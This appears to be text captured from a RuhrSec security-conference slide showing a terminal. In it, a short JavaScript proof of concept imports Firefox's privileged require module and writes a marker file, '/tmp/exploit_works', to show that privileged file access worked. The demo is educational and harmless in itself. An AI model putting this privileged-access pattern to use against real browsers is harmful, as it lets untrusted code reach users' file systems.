 RuhrSec
RUHR-UNIVERSITÄT BOCHUM
RUB
qll@corellia ~ % cd ma/presentation/ruhrsec
qll@corellia ~/ma/presentation/ruhrsec (svn)-[Nicolas_Golubovic:
] % cat a
const require_path = 'resource://gre/modules/commonjs/toolkit/re
quire.js';
const { require } = Components.utils.import(require_path, {});
const fileIO = require('sdk/io/file');
var file = fileIO.open('/tmp/exploit_works', 'w');
file.write('something super evil in here?');
file.close();
qll@corellia ~/ma/presentation/ruhrsec (svn)-[Nicolas_Golubovic:] % _